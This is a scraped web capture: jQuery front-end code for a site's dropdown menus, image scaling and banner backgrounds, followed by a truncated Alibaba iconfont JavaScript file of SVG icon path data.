        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });
	
    
	
   // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js
body_size: 120005
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 